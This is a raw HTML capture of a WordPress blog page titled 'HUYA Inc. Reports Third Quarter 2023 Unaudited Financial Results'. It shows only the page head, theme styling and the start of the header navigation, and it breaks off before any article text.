

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcoreidea.com/huya-inc-reports-third-quarter-2023-unaudited-financial-results/
body_size: 22862
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://topcoreidea.com/xmlrpc.php">
		<title>HUYA Inc. Reports Third Quarter 2023 Unaudited Financial Results &#8211; Top idea.Design</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Feed" href="https://topcoreidea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Comments Feed" href="https://topcoreidea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; HUYA Inc. Reports Third Quarter 2023 Unaudited Financial Results Comments Feed" href="https://topcoreidea.com/huya-inc-reports-third-quarter-2023-unaudited-financial-results/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topcoreidea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://topcoreidea.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/animate.min.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-gutenberg-animation-style-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/style.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://topcoreidea.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(255, 255, 255, 0); --primaryBtnHoverBg: #ffffff; --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-secondary-accent); --primaryBtnHoverColor: var(--nv-primary-accent); --secondaryBtnHoverColor: #000000;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--primaryBtnBorderWidth:2px;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontFamily: "IBM Plex Sans"; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "IBM Plex Sans"; --h1FontSize: 43px; --h1FontWeight: 300; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 300; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 23px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 18px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 16px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: uppercase;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:14px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 800; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-primary-accent); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 65px; --h1LineHeight: 1.4em; --h1LetterSpacing: 0px; --h2FontSize: 45px; --h2LineHeight: 1.4em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.4em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.4em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.4em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.4em; --h6LetterSpacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 100%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:1140px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 0%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 14px; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 14px; } .builder-item--footer_copyright{ --padding:0;--margin:6px; --fontSize: 16px; --lineHeight: 1.4em; --letterSpacing: 0px; --iconSize: 16px; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#000000;--nv-secondary-accent:#26bcdb;--nv-site-bg:#ffffff;--nv-light-bg:#f7f7f7;--nv-dark-bg:#000000;--nv-text-color:#060602;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-ibm-plex-sans-css'  href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3A400%2C300%2C600%2C800&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://topcoreidea.com/wp-json/" /><link rel="alternate" type="application/json" href="https://topcoreidea.com/wp-json/wp/v2/posts/5007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topcoreidea.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://topcoreidea.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://topcoreidea.com/huya-inc-reports-third-quarter-2023-unaudited-financial-results/" />
<link rel='shortlink' href='https://topcoreidea.com/?p=5007' />
<link rel="alternate" type="application/json+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Fhuya-inc-reports-third-quarter-2023-unaudited-financial-results%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2Fhuya-inc-reports-third-quarter-2023-unaudited-financial-results%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://topcoreidea.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-180x180.png" />
<meta name="msapplication-TileImage" content="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author {
	display: none!important;
}
.component-wrap{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}
.comments-area{
	display: none!important;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-5007 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
